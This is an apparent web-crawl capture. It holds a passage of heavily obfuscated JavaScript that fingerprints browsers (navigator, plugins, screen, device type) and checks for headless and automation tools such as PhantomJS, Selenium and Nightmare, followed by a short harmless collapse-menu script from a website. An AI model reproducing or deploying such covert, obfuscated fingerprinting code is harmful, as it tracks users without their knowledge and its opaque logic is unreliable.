'\x53\x66\x64\x58')](typeof _0x2d4486[_0xf521('0x92', '\x38\x69\x23\x65')](_0x23ab77),_0xf521('0x93', '\x55\x38\x5e\x40'))){_0x51040f[_0x51040f[_0xf521('0x94', '\x39\x30\x56\x21')]]=_0x2d4486[_0xf521('0x95', '\x76\x33\x53\x58')](_0x4765a0,_0x2d4486[_0xf521('0x96', '\x62\x74\x67\x62')](_0x3f4933,_0xf521('0x97', '\x49\x62\x63\x45')));}else{_0x51040f[_0x51040f[_0xf521('0x98', '\x4b\x6f\x47\x79')]]=_0x2d4486[_0xf521('0x99', '\x46\x35\x50\x34')](_0x4765a0,_0x3f4933+_0xf521('0x9a', '\x46\x35\x50\x34'));}}catch(_0x582df3){_0x51040f[_0x51040f[_0xf521('0x9b', '\x4b\x58\x56\x41')]]=_0x2d4486[_0xf521('0x9c', '\x4c\x5d\x53\x32')](_0x4765a0,_0x2d4486[_0xf521('0x9d', '\x49\x42\x7a\x63')](_0x3f4933,_0xf521('0x9e', '\x5d\x4f\x44\x47')));}break;case _0xf521('0x9f', '\x30\x4e\x61\x4f'):try{try{_0x2baa12=_0x23ab77();if(_0x2d4486[_0xf521('0xa0', '\x35\x4d\x25\x59')](typeof _0x2baa12,_0xf521('0xa1', '\x48\x68\x30\x31'))){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa3', '\x4b\x58\x56\x41')](_0x4765a0,_0x2d4486[_0xf521('0xa4', '\x40\x49\x31\x73')](_0x3f4933,_0xf521('0xa5', '\x5d\x5e\x45\x47')));}else if(_0x2d4486[_0xf521('0xa6', '\x33\x55\x52\x79')](_0x2baa12,null)){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x2d4486[_0xf521('0xa7', '\x53\x66\x64\x58')](_0x4765a0,_0x2d4486[_0xf521('0xa8', '\x77\x59\x55\x32')](_0x3f4933,_0xf521('0xa9', '\x58\x26\x4d\x21')));}else{_0x51040f[_0x51040f[_0xf521('0x40', '\x33\x47\x72\x4c')]]=_0x2d4486[_0xf521('0xaa', '\x23\x6f\x5a\x41')](_0x4765a0,_0x2d4486[_0xf521('0xab', '\x62\x59\x64\x77')](_0x3f4933+'\x3d',_0x2baa12[_0xf521('0xac', '\x5e\x51\x46\x49')]()));}}catch(_0x44c4c6){_0x51040f[_0x51040f[_0xf521('0xad', '\x48\x68\x30\x31')]]=_0x2d4486[_0xf521('0xae', '\x5d\x5e\x45\x47')](_0x4765a0,_0x3f4933+_0xf521('0xaf', '\x78\x65\x29\x75'));break;}break;}catch(_0x5d84bc){_0x51040f[_0x51040f[_0xf521('0xb0', '\x78\x65\x29\x75')]]=_0x2d4486[_0xf521('0xb1', '\x56\x4f\x50\x34')](_0x4765a0,_0x2d4486[_0xf521('0xb2', '\x4b\x6f\x47\x79')](_0x3f4933+'\x3d',_0x5d84bc));}break;case _0xf521('0xb3', '\x38\x69\x23\x65'):try{var _0x1c81ab=_0xf521('0xb4', '\x53\x4f\x54\x33')[_0xf521('0xb5', '\x4b\x58\x56\x41')]('\x7c'),_0x2b76b3=0x0;while(!![]){switch(_0x1c81ab[_0x2b76b3++]){case'\x30':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xb6', '\x53\x4f\x54\x33')](_0x35ab09,_0x1145ef[_0xf521('0xb7', '\x4b\x6f\x47\x79')][_0xf521('0x40', '\x33\x47\x72\x4c')]);_0x35ab09++){var _0x4d33c1=_0xf521('0xb8', '\x4c\x5d\x53\x32')[_0xf521('0xb9', '\x56\x58\x39\x79')]('\x7c'),_0x17f348=0x0;while(!![]){switch(_0x4d33c1[_0x17f348++]){case'\x30':if(_0x2d4486[_0xf521('0xba', '\x45\x65\x2a\x6f')](typeof _0x1145ef[_0xf521('0xbb', '\x5d\x4f\x44\x47')][_0x35ab09],_0xf521('0xbc', '\x6e\x74\x6b\x72'))){_0x51040f[_0x51040f[_0xf521('0xbd', '\x58\x32\x46\x30')]]=_0x4765a0(_0xf521('0xbe', '\x77\x59\x55\x32'));break;}continue;case'\x31':if(_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x470906[_0xf521('0xc0', '\x30\x4e\x61\x4f')](_0x566a52),0x0)){_0x470906[_0xf521('0xc1', '\x55\x38\x5e\x40')](_0x566a52);}continue;case'\x32':var _0x566a52=_0xf521('0xc2', '\x33\x47\x72\x4c');continue;case'\x33':var _0x2fa955=_0x1145ef[_0xf521('0xc3', '\x58\x32\x46\x30')][_0x35ab09][_0xf521('0xc4', '\x59\x73\x32\x30')];continue;case'\x34':if(_0x2d4486[_0xf521('0xc5', '\x53\x4f\x54\x33')](typeof _0x2fa955,_0xf521('0xc6', '\x38\x69\x23\x65'))){_0x566a52=_0xf521('0xc7', '\x56\x4f\x50\x34');}else if(_0x2fa955[_0xf521('0xc8', '\x53\x66\x64\x58')]('\x2e')[_0xf521('0xc9', '\x62\x59\x64\x77')]>0x1){_0x566a52=_0x2fa955[_0xf521('0xca', '\x62\x74\x67\x62')]('\x2e')[_0xf521('0xcb', '\x23\x6f\x5a\x41')]();}continue;}break;}}continue;case'\x31':try{var _0xefe40=_0x1145ef[_0xf521('0xcc', '\x5d\x5e\x45\x47')][_0xf521('0xcd', '\x6e\x74\x6b\x72')];if(_0x2d4486[_0xf521('0xce', '\x4c\x67\x59\x21')](_0xefe40,0x0)||_0xefe40==null){_0x51040f[_0x51040f[_0xf521('0xa2', '\x33\x55\x52\x79')]]=_0x4765a0(_0xf521('0xcf', '\x33\x55\x52\x79'));break;}}catch(_0x600a2b){_0x51040f[_0x51040f[_0xf521('0xd0', '\x5d\x25\x44\x56')]]=_0x2d4486[_0xf521('0xd1', '\x35\x4d\x25\x59')](_0x4765a0,_0xf521('0xd2', '\x40\x49\x31\x73'));break;}continue;case'\x32':for(var _0x35ab09=0x0;_0x2d4486[_0xf521('0xbf', '\x76\x33\x53\x58')](_0x35ab09,_0x470906[_0xf521('0xd3', '\x46\x52\x43\x66')]);_0x35ab09++){_0x51040f[_0x51040f[_0xf521('0x61', '\x38\x40\x4d\x21')]]=_0x2d4486[_0xf521('0xd4', '\x4c\x67\x59\x21')](_0x4765a0,_0x2d4486[_0xf521('0xd5', '\x4b\x25\x35\x37')](_0xf521('0xd6', '\x77\x59\x55\x32'),_0x470906[_0x35ab09]));}continue;case'\x33':try{_0x35ab09=_0x470906[_0xf521('0xd7', '\x46\x52\x43\x66')]('\x69');}catch(_0x2e2eba){_0x51040f[_0x51040f[_0xf521('0x4d', '\x56\x58\x39\x79')]]=_0x2d4486[_0xf521('0xd8', '\x33\x47\x72\x4c')](_0x4765a0,_0xf521('0xd9', '\x5d\x5e\x45\x47'));break;}continue;case'\x34':var _0x470906=[];continue;}break;}}catch(_0x467b3c){_0x51040f[_0x51040f[_0xf521('0xda', '\x6e\x75\x4f\x6f')]]=_0x2d4486[_0xf521('0xdb', '\x30\x4e\x61\x4f')](_0x4765a0,_0x2d4486[_0xf521('0xdc', '\x48\x68\x30\x31')](_0xf521('0xdd', '\x4c\x67\x59\x21'),_0x467b3c));}break;case _0xf521('0xde', '\x5d\x4f\x44\x47'):if(_0x2d4486[_0xf521('0xdf', '\x58\x26\x4d\x21')](_0x3f4933,_0xf521('0xe0', '\x2a\x35\x70\x4a'))){try{var _0xf667d5='';var _0x2c0518=navigator[_0xf521('0xe1', '\x53\x4f\x54\x33')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0xe2', '\x33\x45\x50\x33')](_0x2c0518)){_0xf667d5=_0xf521('0xe3', '\x46\x35\x50\x34');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0xe4', '\x25\x30\x44\x2a')](_0x2c0518)){_0xf667d5=_0xf521('0xe5', '\x77\x59\x55\x32');}else{_0xf667d5=_0xf521('0xe6', '\x33\x47\x72\x4c');}_0x51040f[_0x51040f[_0xf521('0x7a', '\x55\x78\x73\x6b')]]=_0x2d4486[_0xf521('0xe7', '\x5e\x51\x46\x49')](_0x4765a0,_0x2d4486[_0xf521('0xe8', '\x55\x38\x5e\x40')](_0x2d4486[_0xf521('0xe9', '\x25\x30\x44\x2a')](_0x3f4933,'\x3d'),_0xf667d5));}catch(_0x5eaa94){_0x51040f[_0x51040f[_0xf521('0xc9', '\x62\x59\x64\x77')]]=_0x2d4486[_0xf521('0xea', '\x77\x59\x55\x32')](_0x4765a0,_0x2d4486[_0xf521('0xeb', '\x56\x4f\x50\x34')](_0x3f4933+_0xf521('0xec', '\x76\x33\x53\x58'),_0x5eaa94[_0xf521('0xed', '\x2a\x35\x70\x4a')]()));}}break;}_0x2d4486[_0xf521('0xee', '\x58\x32\x46\x30')](_0x3454a0);}return _0x51040f[_0xf521('0xef', '\x40\x42\x56\x58')]();}var _0x16f0bd=[[_0xf521('0xf0', '\x30\x4e\x61\x4f'),_0xf521('0xf1', '\x49\x42\x7a\x63'),function(){return navigator;}],[_0xf521('0xf2', '\x5d\x4f\x44\x47'),_0xf521('0xf3', '\x38\x40\x4d\x21'),function(){return navigator[_0xf521('0xf4', '\x58\x32\x46\x30')];}],[_0xf521('0xf5', '\x53\x66\x64\x58'),_0xf521('0xf6', '\x40\x49\x31\x73'),function(){return navigator[_0xf521('0xf7', '\x59\x73\x32\x30')];}],[_0xf521('0xf8', '\x38\x69\x23\x65'),_0xf521('0xf9', '\x6e\x74\x6b\x72'),function(){return _0x2d4486[_0xf521('0xfa', '\x58\x32\x46\x30')](navigator[_0xf521('0xfb', '\x6e\x74\x6b\x72')][_0xf521('0xd0', '\x5d\x25\x44\x56')],0x0);}],[_0xf521('0xfc', '\x46\x35\x50\x34'),_0xf521('0xfd', '\x48\x68\x30\x31'),function(){return navigator[_0xf521('0xfe', '\x62\x74\x67\x62')];}],[_0xf521('0xff', '\x59\x73\x32\x30'),_0xf521('0x100', '\x39\x30\x56\x21'),function(){return navigator[_0xf521('0x101', '\x5d\x5e\x45\x47')];}],[_0xf521('0x102', '\x6e\x75\x4f\x6f'),_0xf521('0x103', '\x69\x55\x45\x6c'),function(){}],[_0xf521('0x104', '\x40\x49\x31\x73'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x4b7a64=ActiveXObject;return _0x4b7a64;}],[_0xf521('0x106', '\x76\x33\x53\x58'),_0xf521('0x107', '\x62\x59\x64\x77'),function(){var _0xe30e81=webkitURL;return _0xe30e81;}],[_0xf521('0x108', '\x53\x66\x64\x58'),_0xf521('0x109', '\x33\x55\x52\x79'),function(){var _0x4bc999=_phantom;return _0x4bc999;}],[_0xf521('0x10a', '\x6e\x74\x6b\x72'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x59ec67=callPhantom;return _0x59ec67;}],[_0xf521('0x10b', '\x5d\x5e\x45\x47'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){var _0x1e3501=chrome;return _0x1e3501;}],[_0xf521('0x10d', '\x53\x4f\x54\x33'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){var _0xb9a754=yandex;return _0xb9a754;}],[_0xf521('0x10f', '\x76\x33\x53\x58'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){var _0x3ab0f7=opera;return _0x3ab0f7;}],[_0xf521('0x111', '\x77\x59\x55\x32'),_0xf521('0x112', '\x62\x74\x67\x62'),function(){var _0x292fb1=opr;return _0x292fb1;}],[_0xf521('0x113', '\x76\x33\x53\x58'),_0xf521('0x114', '\x58\x26\x4d\x21'),function(){var _0x1bca90=safari;return _0x1bca90;}],[_0xf521('0x115', '\x33\x55\x52\x79'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){var _0xe13032=awesomium;return _0xe13032;}],[_0xf521('0x117', '\x46\x35\x50\x34'),_0xf521('0x118', '\x76\x33\x53\x58'),function(){var _0x5f2112=puffinDevice;return _0x5f2112;}],[_0xf521('0x119', '\x56\x4f\x50\x34'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x36cc90=__nightmare;return _0x36cc90;}],[_0xf521('0x11a', '\x58\x26\x4d\x21'),_0xf521('0x11b', '\x6e\x74\x6b\x72'),function(){var _0x36be07=domAutomation;return _0x36be07;}],[_0xf521('0x11c', '\x77\x59\x55\x32'),_0xf521('0x11d', '\x56\x4f\x50\x34'),function(){var _0x183d92=domAutomationController;return _0x183d92;}],[_0xf521('0x11e', '\x38\x69\x23\x65'),_0xf521('0x105', '\x40\x49\x31\x73'),function(){var _0x33a4e2=_Selenium_IDE_Recorder;return _0x33a4e2;}],[_0xf521('0x11f', '\x48\x68\x30\x31'),_0xf521('0x110', '\x53\x4f\x54\x33'),function(){return document[_0xf521('0x120', '\x62\x74\x67\x62')];}],[_0xf521('0x121', '\x49\x42\x7a\x63'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return document[_0xf521('0x122', '\x4c\x5d\x53\x32')];}],[_0xf521('0x123', '\x5d\x25\x44\x56'),_0xf521('0x10e', '\x33\x45\x50\x33'),function(){return process[_0xf521('0x124', '\x25\x30\x44\x2a')];}],[_0xf521('0x125', '\x62\x59\x64\x77'),_0xf521('0x126', '\x48\x68\x30\x31'),function(){return global[_0xf521('0x127', '\x46\x52\x43\x66')];}],[_0xf521('0x128', '\x5d\x25\x44\x56'),_0xf521('0x10c', '\x6e\x75\x4f\x6f'),function(){return global[_0xf521('0x129', '\x62\x59\x64\x77')];}],[_0xf521('0x12a', '\x32\x32\x58\x39'),_0xf521('0x12b', '\x78\x65\x29\x75'),function(){return WebAssembly;}],[_0xf521('0x12c', '\x4c\x5d\x53\x32'),_0xf521('0x12d', '\x5d\x5e\x45\x47'),function(){return _0x2d4486[_0xf521('0x12e', '\x76\x33\x53\x58')](require,'\x66\x73');}],[_0xf521('0x12f', '\x4c\x5d\x53\x32'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return globalThis==global;}],[_0xf521('0x131', '\x5e\x51\x46\x49'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return window[_0xf521('0x133', '\x55\x38\x5e\x40')]();}],[_0xf521('0x134', '\x6e\x74\x6b\x72'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x136', '\x77\x59\x55\x32')];}],[_0xf521('0x137', '\x46\x35\x50\x34'),_0xf521('0x138', '\x53\x66\x64\x58'),function(){return navigator[_0xf521('0x139', '\x59\x73\x32\x30')];}],[_0xf521('0x13a', '\x55\x78\x73\x6b'),_0xf521('0x135', '\x63\x6d\x25\x54'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')];}],[_0xf521('0x13c', '\x6e\x75\x4f\x6f'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x2d4486[_0xf521('0x13e', '\x38\x69\x23\x65')](navigator[_0xf521('0x13f', '\x77\x59\x55\x32')],'\x43');}],[_0xf521('0x140', '\x6e\x74\x6b\x72'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){window[_0xf521('0x142', '\x5d\x4f\x44\x47')]=Object[_0xf521('0x143', '\x23\x6f\x5a\x41')](window);return window[_0xf521('0x144', '\x49\x62\x63\x45')][_0xf521('0xda', '\x6e\x75\x4f\x6f')];}],[_0xf521('0x145', '\x5d\x5e\x45\x47'),_0xf521('0x130', '\x56\x4f\x50\x34'),function(){return _0x2d4486[_0xf521('0x146', '\x55\x78\x73\x6b')](window[_0xf521('0x147', '\x59\x73\x32\x30')],0x0);}],[_0xf521('0x148', '\x4c\x67\x59\x21'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return _0x2d4486[_0xf521('0x14a', '\x5d\x5e\x45\x47')](window[_0xf521('0x14b', '\x33\x45\x50\x33')],0x0);}],[_0xf521('0x14c', '\x62\x59\x64\x77'),_0xf521('0x14d', '\x38\x40\x4d\x21'),function(){return window[_0xf521('0x14e', '\x38\x40\x4d\x21')];}],[_0xf521('0x14f', '\x53\x4f\x54\x33'),_0xf521('0x150', '\x49\x62\x63\x45'),function(){return window[_0xf521('0x151', '\x56\x58\x39\x79')][_0xf521('0x152', '\x5d\x5e\x45\x47')]();}],[_0xf521('0x153', '\x77\x59\x55\x32'),_0xf521('0x154', '\x5e\x51\x46\x49'),function(){return _0x2d4486[_0xf521('0x155', '\x25\x30\x44\x2a')](Boolean,_0x2d4486[_0xf521('0x156', '\x30\x4e\x61\x4f')](typeof process,_0xf521('0xa1', '\x48\x68\x30\x31'))&&process[_0xf521('0x157', '\x5d\x5e\x45\x47')]&&process[_0xf521('0x158', '\x38\x69\x23\x65')][_0xf521('0x159', '\x38\x40\x4d\x21')]);}],[_0xf521('0x15a', '\x6e\x74\x6b\x72'),_0xf521('0x15b', '\x40\x42\x56\x58'),function(){return document[_0xf521('0x15c', '\x40\x49\x31\x73')];}],[_0xf521('0x15d', '\x49\x62\x63\x45'),_0xf521('0x132', '\x58\x26\x4d\x21'),function(){return eval[_0xf521('0x15e', '\x4c\x67\x59\x21')]()[_0xf521('0xd3', '\x46\x52\x43\x66')];}],[_0xf521('0x15f', '\x58\x32\x46\x30'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return navigator[_0xf521('0x13b', '\x40\x42\x56\x58')][_0xf521('0x161', '\x58\x32\x46\x30')];}],[_0xf521('0x162', '\x4b\x6f\x47\x79'),_0xf521('0x163', '\x25\x30\x44\x2a'),function(){return deviceType;}],[_0xf521('0x164', '\x21\x78\x5e\x73'),_0xf521('0x149', '\x59\x73\x32\x30'),function(){return screen[_0xf521('0x165', '\x78\x65\x29\x75')];}],[_0xf521('0x166', '\x40\x49\x31\x73'),_0xf521('0x160', '\x33\x45\x50\x33'),function(){return screen[_0xf521('0x167', '\x4b\x6f\x47\x79')];}],[_0xf521('0x168', '\x46\x35\x50\x34'),_0xf521('0x169', '\x38\x69\x23\x65'),function(){var _0x4bdc7f=eoapi;return _0x4bdc7f;}],[_0xf521('0x16a', '\x4b\x25\x35\x37'),_0xf521('0x16b', '\x58\x32\x46\x30'),function(){var _0x57f041=eoapi_VerifyThis;return _0x57f041;}],[_0xf521('0x16c', '\x4b\x58\x56\x41'),_0xf521('0x16d', '\x35\x4d\x25\x59'),function(){var _0x55f357=eoapi_extInvoke;return _0x55f357;}],[_0xf521('0x16e', '\x4d\x53\x74\x62'),_0xf521('0x16f', '\x46\x35\x50\x34'),function(){var _0x3b05e7=eoWebBrowserDispatcher;return _0x3b05e7;}],[_0xf521('0x170', '\x58\x32\x46\x30'),_0xf521('0x116', '\x59\x73\x32\x30'),function(){return window[_0xf521('0x171', '\x25\x30\x44\x2a')];}],[_0xf521('0x172', '\x49\x42\x7a\x63'),_0xf521('0x173', '\x35\x4d\x25\x59'),function(){return _0x2d4486[_0xf521('0x174', '\x48\x68\x30\x31')](navigator[_0xf521('0x175', '\x56\x4f\x50\x34')][_0xf521('0x176', '\x25\x30\x44\x2a')],0x2);}],[_0xf521('0x177', '\x38\x40\x4d\x21'),_0xf521('0x178', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0xc3', '\x58\x32\x46\x30')][_0xf521('0xad', '\x48\x68\x30\x31')]==0x2;}],[_0xf521('0x179', '\x40\x42\x56\x58'),_0xf521('0x17a', '\x4b\x6f\x47\x79'),function(){return window[_0xf521('0x17b', '\x39\x30\x56\x21')];}],[_0xf521('0x17c', '\x5d\x5e\x45\x47'),_0xf521('0x17d', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x17e', '\x40\x42\x56\x58')][_0xf521('0x17f', '\x48\x68\x30\x31')][0x0][_0xf521('0x180', '\x4b\x6f\x47\x79')];}],[_0xf521('0x181', '\x4b\x25\x35\x37'),_0xf521('0x182', '\x4b\x58\x56\x41'),function(){return navigator[_0xf521('0x183', '\x78\x65\x29\x75')][_0xf521('0x184', '\x5d\x25\x44\x56')][0x1][_0xf521('0x185', '\x76\x33\x53\x58')];}],[_0xf521('0x186', '\x40\x42\x56\x58'),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return navigator[_0xf521('0x187', '\x56\x4f\x50\x34')][_0xf521('0x188', '\x62\x59\x64\x77')][0x2][_0xf521('0x189', '\x78\x65\x29\x75')];}],[_0xf521('0x18a', '\x23\x6f\x5a\x41'),_0xf521('0x18b', '\x5e\x66\x79\x44'),function(){return navigator[_0xf521('0x18c', '\x4c\x5d\x53\x32')][_0xf521('0x18d', '\x55\x38\x5e\x40')];}],[_0xf521('0x18e', '\x45\x65\x2a\x6f'),_0xf521('0x18f', '\x4c\x5d\x53\x32'),function(){return navigator[_0xf521('0x190', '\x48\x68\x30\x31')];}],[_0xf521('0x191', '\x49\x42\x7a\x63'),_0xf521('0x192', '\x4c\x67\x59\x21'),function(){return navigator[_0xf521('0x193', '\x39\x30\x56\x21')][_0xf521('0x194', '\x5e\x51\x46\x49')];}],[_0xf521('0x195', '\x53\x4f\x54\x33'),_0xf521('0x141', '\x5d\x25\x44\x56'),function(){return navigator[_0xf521('0x196', '\x4d\x53\x74\x62')][_0xf521('0x197', '\x53\x66\x64\x58')];}]];try{var _0x30fae5=_0xf521('0x198', '\x2a\x35\x70\x4a')[_0xf521('0x199', '\x59\x73\x32\x30')]('\x7c'),_0x56e2bd=0x0;while(!![]){switch(_0x30fae5[_0x56e2bd++]){case'\x30':if(_0x65b060){_0x16f0bd[_0xf521('0x19a', '\x39\x30\x56\x21')]([_0x65b060,_0xf521('0x19b', '\x62\x74\x67\x62')]);_0x5345e4(_0x2d4486[_0xf521('0x19c', '\x55\x78\x73\x6b')](_0x23599c,_0x16f0bd));}continue;case'\x31':while(--_0x8c019b){_0x2cc9bb=_0x2cc9bb[_0xf521('0x19d', '\x48\x68\x30\x31')](0x1)+_0x2cc9bb[0x0];}continue;case'\x32':_0x2d4486[_0xf521('0x19e', '\x55\x38\x5e\x40')](_0x3454a0);continue;case'\x33':if(!_0x35c8cd[_0xf521('0x19f', '\x4b\x25\x35\x37')])_0x35c8cd[_0xf521('0x1a0', '\x63\x6d\x25\x54')]=_0xc73849;continue;case'\x34':var _0x4ca5ea=_0x2d4486[_0xf521('0x1a1', '\x48\x68\x30\x31')](_0x2cc9bb[_0xf521('0x82', '\x5d\x4f\x44\x47')],0x1);continue;case'\x35':if(_0x153e54){try{_0x599fc6[_0xf521('0x1a2', '\x58\x26\x4d\x21')]=_0x2d4486[_0xf521('0x1a3', '\x76\x33\x53\x58')](_0x51d403,_0x153e54);}catch(_0x1e4035){}}continue;case'\x36':var _0x16bf43=_0x2cc9bb;continue;case'\x37':while(--_0x4ca5ea){_0x16bf43=_0x16bf43[_0xf521('0x1a4', '\x5d\x25\x44\x56')](0x1)+_0x16bf43[0x0];}continue;case'\x38':var _0x602e80=_0xf521('0x1a5', '\x40\x42\x56\x58');continue;case'\x39':_0x30876c[_0xf521('0x1a6', '\x59\x73\x32\x30')](_0xf521('0x1a7', '\x25\x30\x44\x2a'))[_0xf521('0x1a8', '\x69\x55\x45\x6c')]=_0x2d4486[_0xf521('0x1a9', '\x49\x62\x63\x45')](_0xf521('0x1aa', '\x5d\x25\x44\x56'),_0x35c8cd[_0xf521('0x1ab', '\x53\x66\x64\x58')][_0xf521('0x1ac', '\x63\x6d\x25\x54')]());continue;case'\x31\x30':_0x16f0bd[_0xf521('0x63', '\x62\x74\x67\x62')]([_0x2d4486[_0xf521('0x1ad', '\x5d\x4f\x44\x47')](_0x2d4486[_0xf521('0x1ae', '\x78\x65\x29\x75')]('\x27'+_0x602e80,'\x27'),_0xf521('0x1af', '\x4b\x25\x35\x37')),_0xf521('0x13d', '\x6e\x75\x4f\x6f'),function(){return _0x602e80[_0xf521('0x152', '\x5d\x5e\x45\x47')]();}]);continue;case'\x31\x31':var _0x2cc9bb=_0xf521('0x1b0', '\x46\x52\x43\x66');continue;case'\x31\x32':_0x2d4486[_0xf521('0x1b1', '\x5d\x4f\x44\x47')](_0x5345e4,_0x2d4486[_0xf521('0x1b2', '\x4d\x53\x74\x62')](_0x23599c,_0x16f0bd));continue;case'\x31\x33':var _0x8c019b=0x3;continue;}break;}}catch(_0x26c4c7){_0x30876c[_0xf521('0x1b3', '\x2a\x35\x70\x4a')](_0xf521('0x1b4', '\x32\x32\x58\x39'))[_0xf521('0x1b5', '\x5e\x66\x79\x44')]=_0x2d4486[_0xf521('0x1b6', '\x38\x69\x23\x65')](_0xf521('0x1b7', '\x30\x4e\x61\x4f'),_0x35c8cd[_0xf521('0x1b8', '\x5d\x5e\x45\x47')](_0x26c4c7[_0xf521('0x1b9', '\x63\x6d\x25\x54')]));}finally{if(_0x153e54)_0x599fc6[_0xf521('0x1ba', '\x30\x4e\x61\x4f')]=_0x153e54;}}());

--- FILE ---
content_type: application/javascript
request_url: http://muraourfreres.com/js/animated-content-id.js
body_size: 133
content:
animatedcollapse.addDiv('europe','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.addDiv('asia','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.addDiv('africa','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.addDiv('oceania','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.addDiv('generic','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.addDiv('world','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.addDiv('hide','fade=0,speed=100,group=allcont,hide=1')
animatedcollapse.init()